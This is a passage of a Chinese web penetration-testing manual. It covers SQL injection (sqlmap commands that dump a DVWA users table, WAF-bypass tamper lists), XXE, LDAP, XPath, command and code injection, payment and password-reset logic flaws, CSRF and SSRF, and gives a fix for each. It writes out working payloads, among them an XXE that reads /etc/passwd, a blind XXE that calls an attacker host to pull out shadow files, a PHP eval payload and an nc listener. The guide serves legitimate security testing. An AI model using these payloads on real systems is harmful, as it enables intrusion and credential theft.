使用or 1=1来判断：填入4 or 1=1的时候，返回的是所有年级的数据：



使用睡眠函数sleep()：下列查询正常输入：1，响应时间是19mills：



输入：1' and sleep(3)#，响应时间是3020millis：



#### 8.2.2 宽字节注入漏洞

如果存在宽字节注入，提交数据：<http://127.0.0.1/unicodeSqlTest?id=%df>'单引号’会被转义，增加\:%df%27===(转义添加\)===>%df%5c%27===(数据库GBK)===>運'，使得单引号逃逸。

输入%df’ or 1=1%23时返回正常：



输入%df’ or 1=2%23返回404：



或者对参数lottery\_id注入%df’or sleep(10)%23时出现延迟，说明存在注入：



或者在username参数提交%bf%27引发报错：



**sqlmap测试：**用tamper脚本unmagicquotes，或保留%df%27[如用id=123%df%27](http://xxx.com/query.php?id=123%df%27)来测试。

#### 8.2.3 Fuzzing测试

使用Fuzzing字典（以Mysql为主，去掉了drop、delete、truncate等危险操作）对可能存在注入点进行测试，选择要测试的请求数据包，发送到Intruder，然后查看返回结果。  


添加fuzz字典：



配置完毕后，点击右上角Start Attack，就会开始进行fuzz：对返回结果的分析，可根据返回信息的长度大小、响应时间来判断对后台程序执行造成的影响：

**A．报错信息：**如果造成后台SQL操作出错，则很可能存在注入。



B．返回内容：对id进行fuzz测试，结果有几种不同长度，分别查看，长度为5335的存在注入：



**C．响应时间：**Intuder模块提供的Response received是指发出请求后收到server端响应时间，而Response completed是指整个请求响应完成时间。这两项默认不显示，点击Columns展示：



根据响应时间进行排序：



把时间异常包发送到repeater中确认，在Repeater中重新请求，响应时间为9964毫秒：



改成sleep(5)，响应时间为5567毫秒，至此，可以确定id参数存在基于时间的注入。



#### 8.2.4 Sqlmap测试

python sqlmap.py -l request1.txt –-random-agent --dbms=mysql --level=3 --risk=2 --threads=3 --batch --dbs



python sqlmap.py -l .\request\_1.txt --random-agent --dbms=mysql --level=3 --risk=2 --threads=3 --batch --is-dba



python .\sqlmap.py -l .\request\_1.txt --random-agent --dbms=mysql --level=3 --risk=2 --thread=3 --batch -D dvwa –tables



python .\sqlmap.py -l .\request\_1.txt --random-agent --dbms=mysql --level=3 --risk=2 --thread=3 --batch -D dvwa –T users --columns



python .\sqlmap.py -l .\request\_1.txt --random-agent --dbms=mysql --level=3 --risk=2 --thread=3 --batch -D dvwa -T users –count



python .\sqlmap.py -l .\request\_1.txt --random-agent --dbms=mysql --level=3 --risk=2 --thread=3 --batch -D dvwa –T users -C user,first\_name,last\_name,user\_id,password --start=1 --stop=3 --dump



1. 其他需要注意的参数：

--level：可选值1-5，默认是1。

--risk：可选值1-3（建议选2）。

--threads：最大的并行请求连接数，默认为1。

--batch：不需要用户交互，按照默认的选项执行。

--force-ssl：当系统使用https，加上此选项可以强制sqlmap使用SSL/https。

--drop-set-cooke：忽略Set-Cookie的响应头。

1. Tamper脚本的使用：

python .\sqlmap.py -l .\dvwa-2.txt --random-agent --dbs -v 3 --tamper space2comment,



python .\sqlmap.py -l .\dvwa-2.txt --random-agent --dbs -v 3 --tamper space2comment, apostrophemask

  
apostrophemask,apostrophenullencode,base64encode,between,chardoubleencode,charencode,charunicodeencode,equaltolike,greatest,ifnull2ifisnull,multiplespaces,nonrecursivereplacement,percentage,randomcase,securesphere,space2comment,space2plus,space2randomblank,unionalltounion,unmagicquotes

适用于MySQL的：   
between,bluecoat,charencode,charunicodeencode,concat2concatws,equaltolike,greatest,halfversionedmorekeywords,ifnull2ifisnull,modsecurityversioned,modsecurityzeroversioned,multiplespaces,nonrecursivereplacement,percentage,randomcase,securesphere,space2comment,space2hash,space2morehash,space2mysqldash,space2plus,space2randomblank,unionalltounion,unmagicquotes,versionedkeywords,versionedmorekeywords,xforwardedfor  
适用与MSSQL的：  
between,charencode,charunicodeencode,equaltolike,greatest,multiplespaces,nonrecursivereplacement,percentage,randomcase,securesphere,sp\_password,space2comment,space2dash,space2mssqlblank,space2mysqldash,space2plus,space2randomblank,unionalltounion,unmagicquotes

#### 8.2.4 漏洞修复

1. 用户的输入进入应用程序的SQL操作前，对输入进行合法性校验。

2. 用参数化查询（PHP用PDO，Java用PreparedStatement，C#用SqlParameter）方法3. 对敏感字符如”’进行转义，然后再进行SQL操作。

4. 为每个应用配置最小化数据库操作权限，禁止用管理员权限进行数据库操作，限制操作连接数。

#### 8.2.5 相关资料

Fuzz字典：

<https://github.com/scopion/fuzz-db/blob/master/sql/SQLfuzzing.txt>

<https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20injection>

<https://github.com/fuzzdb-project/fuzzdb/tree/master/attack/sql-injection>

<https://github.com/trietptm/SQL-Injection-Payloads>

<https://github.com/client9/libinjection/blob/master/data/sqli-misc.txt>

<https://github.com/foospidy/payloads/blob/master/owasp/jbrofuzz/sqli.txt>

<https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/Generic-SQLi.txt>

<https://github.com/foospidy/payloads/blob/master/other/sqli/sqlifuzzer.txt>

宽字节注入相关：

<https://xz.aliyun.com/t/1719>

<https://github.com/sqlmapproject/sqlmap/blob/master/tamper/unmagicquotes.py>

<http://124.250.31.122:10010/static/bugs/wooyun-2015-0131545.html>

<http://124.250.31.122:10010/static/bugs/wooyun-2015-0121068.html>

<http://124.250.31.122:10010/static/bugs/wooyun-2015-098961.html>

sqlmap相关：

<https://github.com/sqlmapproject/sqlmap/wiki/Usage>

<http://124.250.31.122:10010/static/drops/tools-4760.html>

### **8.3 其他注入类漏洞**

**测试流程：**查看请求体--判断注入类型—进行注入测试。



**漏洞测试详细说明如下：**

在下列场景中发现请求使用对应格式时，使用相关payload进行测试

#### **8.3.1 XML表达式注入漏洞**

漏洞描述：在用户输入需要过滤掉一些可以改变XML结构插入新功能导致XML注入攻击。

漏洞场景：使用XML提交数据的场景。

漏洞地址：特定功能处。

漏洞级别：高危。

漏洞测试：以重置密码为例，使用BP抓包可看到XML格式账号和密码，放入重放模块重置成功。



bee</login>test”重置时出现错误。



“bee</login><secret>Any bugs?</secret><login>test</login>”，可重置成功。



漏洞修复：对输入如"&","<",">","'".'"',"/"等进行过滤。

#### **8.3.2 XXE注入漏洞**

漏洞描述：在应用程序解析XML输入时，没有禁止外部实体加载，导致可加载恶意外部文件。

漏洞场景：使用XML提交数据的场合。

漏洞地址：特定功能处。

漏洞级别：高危。

漏洞测试：直接修改链接中XML参数的值，

http://nesc.cn/ubsiServlet?xml=<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]><ubsi service="service" method="method"><objecttype="Integer

">%26xxe;</object></ubsi>，可读取到/etc/passwd的内容。





POST方式利用：编写好1.dtd文件，内容如下：



点击重置secret按钮，使用burp suite抓取POST数据包



在POST包中修改XML代码，响应包中就有我们需要的passwd文件内容；



Blind XXE的利用过程：http://XX.XX.XX.XX/portal/auth/reg\_newuser\_dowith.jsp

POST：ObjectXML=<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [

<!ENTITY % remote SYSTEM "http://hackIP/poc.xml">%remot e;]></root>，poc.xml文件：



我们远程服务器日志中获取到的shadow及passwd文件：



漏洞修复：A. 使用开发语言提供的禁用外部实体的方法

PHP： libxml\_disable\_entity\_loader(true);

JAVA: DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();

dbf.setExpandEntityReferences(false);

Python：from lxml import etree

xmlData = etree.parse(xmlSource,etree.XMLParser(resolve\_entities=False))

B. 过滤用户提交的XML数据，如关键词：<!DOCTYPE和<!ENTITY，或SYSTEM和PUBLIC

C．不允许XML中含有自己定义的DTD。

#### **8.3.3 CRLF注入漏洞**

**漏洞描述：**http数据包通过\r\n\r\n来分开http header和http body

**漏洞场景：**发生在reponse没有经过敏感字符的过滤，能够构造攻击语句来控制服务器的响应。

**漏洞地址：**特定功能处。

**漏洞测试：** <http://test.sina.com.cn/?url=xxx,xxx> url参数放在location后面作为一个跳转时：



返回包就会变成，CRLF把HTTP包分成头和体，将体显示出来，造成一个XSS：



**漏洞修复：**限制用户输入CR和LF，或对其编码后再输出，以防止注入自定义HTTP头。

#### 8.3.4 Xpath注入漏洞

**漏洞描述：**用XPath 解析器的松散输入，在 URL、表单等附带恶意的XPath 查询代码，获得信息。

**漏洞场景：**注入出现位置就是cookie，headers，request parameters等数据存放在XML中。

**漏洞地址：**具体业务URL。

**漏洞测试：**XPath中其典型的查询语句，提取父节点的名字：   
'or substring(name(parent::\*[position()=1]),1,1)='a  正常  
'or substring(name(parent::\*[position()=1]),2,1)='d  正常  
父节点名字为address 是元素节点，提取子节点名字  
'or substring(//address[1]/\*[2],1,1)='p' or 'a'='a 正常  
'or substring(//address[1]/\*[2],2,1)='a' or 'a'='a 正常

//users/user[loginID/text()='xyz'and password/text()='123test']

采用如下的方法实施注入攻击，绕过身份验证





xcat是python的命令行程序利用Xpath的注入漏洞在Web应用中检索XML文档的工具。下载地址：<https://github.com/orf/xcat> 。



**漏洞修复：**对输入进行合法性验证，参数化XPath查询，敏感数据进行加密，错误进行脱敏。

#### 8.3.5 Java表达式注入漏洞

**漏洞描述：**目标存在Java EL表达式注入调用Java中的包，可用来写入webshell或命令执行等。

**漏洞场景：**[http://www.example.com/login?service=${1000-900}](http://www.example.com/login?service=$%7b1000-900%7d)。

**漏洞地址：**特定业务URL。

**漏洞测试：**[http://auth.p4p.sogou.com/login?service=${1000-900}](http://auth.p4p.sogou.com/login?service=$%7b1000-900%7d), 执行后的结果返回在页面上：



**漏洞修复：**校验客户端的输入。

#### **8.3.6 SOAP注入漏洞**

漏洞描述：如果不对输入信息进行正确验证，接收结果就很可能出现错误，进而为攻击提供便利。

漏洞场景：使用SOAP协议提交数据的场合。

漏洞地址：特定业务URL。

漏洞级别：高危。

漏洞测试：A. 缀名为asmx或结尾为wsdl的链接进行测试。



找请求或返回包中带SOAP，进行测试。



访问服务8089端口：<http://123.126.42.32:8089/>，发现SOAP服务开放，Post提交payload：

<?xml version="1.0" encoding="utf-8"?>  
<!DOCTYPE dtochkx [  
 <!ENTITY % dtd SYSTEM "http://xml.66ae2b.dnslog.info/verify">  
%dtd;  
]>  
<xxe>&dtochkx;</xxe>

其中<http://xml.66ae2b.dnslog.info/verify>为自己搭建的web服务



可在自己搭建服务器的访问日志中查看到访问记录，证实解析了外部实体，XXE存在。



漏洞修复：过滤特殊字符如ENTITY，禁止引用实体。

#### 8.3.7 LDAP注入漏洞

漏洞描述：用户提交的输入不经过确认即被插入到LDAP搜索过滤器中，检索数据或未授权操作。

**漏洞场景：**使用了LDAP服务时。

**漏洞检测：**开放了 389端口、尝试输入\*、））））、)(cn=\*、\*))(|(cn=\*、\*))%00字符作为搜索项。

漏洞截图：A. 构造如下LDAP过滤器并发送给LDAP服务器：

(&(USER=Uname)(PASSWORD=Pwd))和 (&(USER= slisberger)(&)(PASSWORD=Pwd))



LDAP服务器只处理第一个过滤器，即仅查询(&(USER=slidberger)(&))得到了处理。这个查询永真，因而攻击者无需有效地密码就能获取对系统的访问。



****B．权限提升：****现假设下面的查询会向用户列举出所有可见的低安全等级文档：

(&(directory=document)(security\_level=low))

document)(security\_level=\*))(&(directory=documents则生成的过滤器为：

(&(directory=documents)(security\_level=\*))(&(direcroty=documents)(security\_level=low))

结果就是，所有安全等级的可用文档都会列举给攻击者，尽管他没有权限查看它们



利用载荷：(&(param1=val1)(param2=val2))  、 (|(param1=val1)(param2=val2))

\*)(ObjectClass=\*))|(&(objectClass=void、void)(ObjectClass=void))(&(objectClass=void

漏洞修复：过滤、正则表达式校验或转义用户提供的输入数据，不允许用户指定客户端的属性值。

#### 8.3.8服务端模板注入漏洞

**漏洞描述：**用户输入作为 应用模板的一部分，在进行目标编译渲染过程中执行了输入的恶意内容。

漏洞场景：Twig和FreeMarker等在网页和电子邮件中嵌入动态内容，会发生模板注入。

漏洞地址：特定的应用处。

漏洞测试：注入代码。



漏洞修复：使用eval()函数一样处理字符串加载功能。尽可能加载静态模板文件。

#### 8.3.9 命令注入漏洞

**漏洞描述：**用户输入未作严格过滤，导致提交的内容传入某些函数会被当做系统命令执行。

漏洞场景：系统的某一功能调用了操作系统的命令。

漏洞地址：出现类似cmd等参数的请求中。

漏洞级别：高危。

漏洞测试：在相关功能处，参数使用命令注入payload，查看命令有无被执行：



检测工具：<https://github.com/commixproject/commix>。

漏洞修复：用白名单或正则表达式等校验输入，使用escapeshellcmd()和escapeshellarg()处理。

#### 8.3.10 代码注入漏洞

漏洞描述：用户输入未作严格过滤，导致提交的内容传入某些函数会被当做PHP代码执行。

漏洞场景：可能的注入位置，典型参数如q，search等。

漏洞地址：出现类似function等参数的请求中。

漏洞级别：高危

漏洞测试：输入代码注入payload，查看代码有无被执行：

[http://www.example.com/ru/index.php/module/aciton/param1/$%7B@phpinfo()%7D](http://www.spring-machinery.com/ru/index.php/module/aciton/param1/$%7B@phpinfo()%7D)



http://www.example.com/ru/index.php/module/aciton/param1/{${eval($\_POST[mad])}}，



**漏洞修复：**设置allow\_url\_fopen=Off、disable\_functions=exec,passthru,eval,system 等禁止PHP调用外部程序，preg\_replace()要放弃用/e修饰符，也可用preg\_replace\_callback()代替。

## **逻辑漏洞**

### 9.1 订单篡改提交

漏洞描述：提交订单时后端没有校验商品ID和商品价格是否一致，导致可以篡改订单的金额。

漏洞场景：业务系统有商品订单提交功能的地方。

漏洞地址：<https://pay.xxx.com/>。

漏洞级别：高危。

漏洞测试：先把商品放到购物车：



补充：可以在购物车中修改商品数量为负值、单价为负值来进行测试：



提交订单时，修改商品ID或者商品价格：







漏洞修复：提交订单时商品价格和支付金额根据购买的商品ID由后端从数据库中获取并计算得出。

### 9.2 订单重复提交

漏洞描述：提交订单没有Token保护时，重复提交导致后台业务异常或产生大量垃圾订单信息**。**

漏洞场景：业务系统有商品订单提交功能的地方。

漏洞地址：[https://pay.xxx.com/order/](https://pay.xxx.com/otherorder/)。

漏洞级别：高危。

**漏洞测试：**提交订单时抓包重复提交订单。或订单会产生一笔退款单则会导致支付异常。





漏洞修复：订单提交时增加Token字段校验，校验通过后再真正提交，Token一次一用及时更新。

### 9.3 订单支付绕过

漏洞描述：订单提交过程中可绕过中间的支付结果验证过程，直接跳转到最后的订单完成阶段**。**

漏洞场景：业务系统有商品订单提交功能的地方。

漏洞地址：<https://pay.xxx.com/order/>。

漏洞级别：高危。

**漏洞测试：**在订单提交页面抓包发现有过程标识字段data[Cartorder][pay]=02：



试着修改data[Cartorder][pay]=00后提交：





漏洞修复：多阶段支付问题需要后端校验订单支付状态后再进入完成阶段，避免多阶段间无关联。

### 9.4 余额支付篡改

漏洞描述：在使用余额支付的过程中修改用户账户余额字段，后端无校验就直接支付导致支付绕过**。**

漏洞场景：订单支付功能支持余额支付的地方。

漏洞地址：<http://pay.xxx.com/index.php?r=default/pay>。

漏洞级别：高危。

**漏洞测试：**在支付环节选择使用余额进行支付。







修改请求包中账户余额字段再提交：







漏洞修复：后端处理余额支付时选择从数据库获取该数据，禁止从请求中直接使用余额字段数据。

### 9.5 发货订单取消

漏洞描述：已经发货的订单可以取消，取消后已支付款项将退回账户，同时可以正常收到商品**。**

漏洞场景：我的订单功能处存在取消按钮。

漏洞地址：http://www.xxx.cn/Transaction/OrderView.aspx?orderId=q。

漏洞级别：高危。

漏洞测试：对于已发货的订单，订单取消按钮为灰不能直接点击，但可以通过前端修改：

document.getElementById('ctl00\_Content\_btnCancel').disabled=null



账户收到退款。



漏洞修复：已发货订单只允许客服取消，不允许用户直接取消，逻辑在后端验证权限时实现。

### 9.6 手机号重置密码

漏洞描述：重置密码时收到验证码后修改新密码时，没有验证其用户ID，修改ID可重置他人密码**。**

漏洞场景：密码重置功能处。

漏洞地址：http://www.xxx.cn/member/resetpasswd。

漏洞级别：高危。

漏洞测试：重置密码时先验证手机号：



收到验证码后，填写要修改的目标账户密码，抓包修改手机号【有的让用户自己填】：

  


漏洞修复：对输入的验证码和手机号在后端进行一致性校验，防止越权重置他人账户密码。

### 9.7 邮箱找回密码

漏洞描述：找回密码功能在发送邮箱验证码时修改为可控邮箱来验证，可找回其他账户密码**。**

漏洞场景：找回密码。

漏洞地址：http://www.xxx.cn/set\_newpass.php。

漏洞级别：高危。

漏洞测试：找回密码中填写被攻击账户后确定。





点击：重新发送，将账户改为我们可控的邮箱，注意uid代表用户身份：



在邮箱中收取邮件后，确认要找回密码点击链接：



可以登录用户的账户进行操作。



漏洞修复：对要找回的账户id和邮箱在后端进行一致性校验，避免验证的时候可以被绕过。

### 9.8 找回密码步骤绕过

漏洞描述：找回密码功能在收到验证码修改新密码时，无需用户身份验证可直接重置密码**。**

漏洞场景：密码找回。

漏洞地址：http://www.xxx.cn/set\_newpass.php。

漏洞级别：高危。

漏洞测试：找回密码中填写被攻击账户后确定，直接跳转到密码重置页面进行设置绕过身份验证。





漏洞修复：重置密码前要验证前面过程是否都已经通过验证，避免被绕过。

漏洞描述：找回密码功能直接通过最后一步的URL地址绕过前面的验证过程**。**

漏洞场景：密码找回。

漏洞地址：http://www.xxx.cn/getback\_passwd.php。

漏洞级别：高危。

**漏洞测试：**获取找回密码操作最后一步的URL，构造密码重置请求绕过。



或者跳过中间账户验证过程，进入下一个密码重置阶段：





获取验证码后不验证，直接将URL中no2改成no3进入第三步修改密码：





漏洞修复：重置密码前要验证前面过程是否都已经通过验证，避免被绕过。

### 9.9 找回密码验证绕过

漏洞描述：找回密码功能直接输入admin获取验证码后暴露手机号和验证码，然后绕过验证**。**

漏洞场景：密码找回。

漏洞地址：http://www.xxx.cn/getback\_passwd.php。

漏洞级别：高危。

**漏洞测试：**输入admin获取验证码时服务端返回其手机号，抓包得到验证码。







漏洞修复：找回密码功能禁止向用户返回账户和验证码信息，避免验证身份过程可以被绕过。

漏洞描述：找回密码功能输入用户名后密保问题直接在页面中提示了，直接绕过**。**

漏洞场景：业务系统存在找回密码功能。

漏洞地址：http://www.xxx.cn/getback\_passwd.php。

漏洞级别：高危。

漏洞测试：通过社工库得到用户名，然后通告找回密码设法登录。





漏洞修复：密保问题属于用户保密信息，禁止展示给客户端。

## 其他Web漏洞

### 11.1 URL跳转漏洞

**漏洞描述：**后端未对传入的跳转URL值进行校验，可恶意构造任意的恶意地址欺骗用户社工。

**漏洞场景：**登录、统一认证，分享、收藏内容，跨站点认证、授权后，站内点击其它网址链接等

漏洞地址：URL链接中有如下参数：redirect、url、jump、target、To、Link时。

漏洞级别：低危。

**漏洞测试：**访问跳转的URL将链接中的跳转参数值改为自己的一个网站或者其他的网站，如<https://www.baidu.com>,若网页成功跳转到自己的网站或者百度网页，则证明该漏洞存在。





漏洞修复：使用白名单或者正则表达式匹配可以跳转的域名地址。

### 11.2 CSRF漏洞

**漏洞描述：**在受害者通过浏览器登录某个恶意URL的时候，通过伪造请求达到跨站请求伪造。

**漏洞场景：** 修改密码**、**转账、后台增删改功能处、绑定账号。

**漏洞地址：**http://www.example.com/xxx。

**漏洞级别：**中危。

**漏洞测试：**如图一书籍管理处，对序号为109和110的书籍进行测试，对109书籍进行删除操作：



抓包构造POC,将id值设置为110，POC自动化获取方法：





**漏洞修复：**关键功能如提交订单处添加一个随机参数Token或者二次校验身份，校验请求Referer。

### 11.3 SSRF漏洞

**漏洞描述：**构造请求来控制服务端发起对内网的扫描请求。

**漏洞场景：**通过URL地址分享内容或图片、转码服务、在线翻译、图片和文章收藏、调用URL等。

**漏洞地址：**URL中寻找关键字share、url、link、src、target、sourceURl、domain等。

**漏洞级别：**高危。

**漏洞测试：**输入内网URL地址等进行内网探测：



[查看文件：file:///etc/passwd](http://vku.sdo.com/proxy.php?name=1&pwd=11&src_url=file:///etc/passwd)



查看端口：利用dict协议



反向连接：nc -l -vv 8081

weblogic 10.0.2 -- 10.3.6版本的SearchPublicRegistries.jsp处会引起SSRF漏洞：



内网探测一下同IP段的某主机，如果该主机存活，且端口是开放的，就会有接收到返回response



检测脚本：https://github.com/cujanovic/SSRF-Testing

漏洞修复：将提供服务的内网隔离或者限制可访问的端口、仅允许http和https请求，校验返回值

# 线上系统检查

预上线系统测试完成后，对线上系统进行端口及应用扫描，弱口令爆破等简单测试

# 安全建议

密码明文传输的使用TSL，SSL弱加密的使用TSL，业务风险提示的薅羊毛类的。